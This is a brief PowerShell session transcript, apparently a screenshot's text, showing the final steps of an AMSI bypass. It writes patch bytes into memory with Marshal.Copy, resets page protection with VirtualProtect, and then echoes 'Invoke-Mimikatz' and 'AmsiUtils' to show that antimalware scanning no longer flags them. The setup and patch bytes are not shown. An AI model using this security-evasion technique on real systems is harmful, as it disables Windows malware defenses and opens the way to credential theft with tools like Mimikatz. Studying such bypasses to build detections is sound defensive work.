 PS C:\Users\User> [System.Runtime.InteropServices.Marshal]::Copy($ret, 0, $asbAddr, $ret.Length)
PS C:\Users\User> [WinApi]::VirtualProtect($asbAddr, [uint32]$ret.Length, $out, [ref] $null)
True
PS C:\Users\User>
PS C:\Users\User>
PS C:\Users\User>
PS C:\Users\User>
PS C:\Users\User> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\User> "AmsiUtils"
AmsiUtils
PS C:\Users\User>